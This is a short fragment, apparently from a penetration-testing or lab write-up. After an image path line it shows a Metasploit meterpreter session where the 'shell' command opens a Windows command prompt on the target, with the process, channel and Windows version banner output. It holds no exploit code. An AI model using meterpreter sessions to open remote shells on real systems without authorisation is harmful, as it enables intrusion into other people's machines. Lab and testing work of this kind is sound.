 meterpreter > shell
Process 5600 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.